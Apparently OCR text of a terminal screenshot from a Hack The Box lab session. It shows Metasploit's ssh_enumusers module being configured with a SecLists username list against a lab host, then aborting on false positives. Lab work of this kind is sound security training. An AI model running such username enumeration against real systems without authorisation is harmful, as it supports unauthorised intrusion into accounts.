 Applications Places System
root@kali: ~
File Edit View Search Terminal Help
RHOSTS => 10.10.10.121
msf5 auxiliary(scanner/ssh/ssh_enumusers) > set CHECK_FALSE true
CHECK_FALSE => true
msf5 auxiliary(scanner/ssh/ssh_enumusers) > set USER_FILE /usr/share/seclists/Usernames/Names/
familynames-usa-top1000.txt  femalenames-usa-top1000.txt  malenames-usa-top1000.txt    names.txt
msf5 auxiliary(scanner/ssh/ssh_enumusers) > set USER_FILE /usr/share/seclists/Usernames/
Honeypot-Captures                      README.md                              top-usernames-shortlist.txt            xato-net-10-million-usernames.txt
Names                                  cirt-default-usernames.txt             xato-net-10-million-usernames-dup.txt
msf5 auxiliary(scanner/ssh/ssh_enumusers) > set USER_FILE /usr/share/seclists/Usernames/top-usernames-shortlist.txt
USER_FILE => /usr/share/seclists/Usernames/top-usernames-shortlist.txt
msf5 auxiliary(scanner/ssh/ssh_enumusers) > options
Module options (auxiliary/scanner/ssh/ssh_enumusers):
   Name         Current Setting                                            Required  Description
   ----         ---------------                                            --------  -----------
   CHECK_FALSE  true                                                       no        Check for false positives (random username)
   Proxies                                                                 no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS       10.10.10.121                                               yes       The target address range or CIDR identifier
   RPORT        22                                                         yes       The target port
   THREADS      1                                                          yes       The number of concurrent threads
   THRESHOLD    10                                                         yes       Amount of seconds needed before a user is considered found (timing attack only)
   USERNAME                                                                no        Single username to test (username spray)
   USER_FILE    /usr/share/seclists/Usernames/top-usernames-shortlist.txt  no        File containing usernames, one per line
Auxiliary action:
   Name              Description
   ----              -----------
   Malformed Packet  Use a malformed packet
msf5 auxiliary(scanner/ssh/ssh_enumusers) > exploit
[*] 10.10.10.121:22 - SSH - Using malformed packet technique
[*] 10.10.10.121:22 - SSH - Checking for false positives
[-] 10.10.10.121:22 - SSH - throws false positive results. Aborting.
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/ssh/ssh_enumusers) >
[htb] 0:vpn  1:bash- 2:ruby* "kali" 16:09 22-May-19
root@kali: ~ GitHub - calebshortt/o... The Wireshark Networ... screenshots untitled — ~/htb/help ...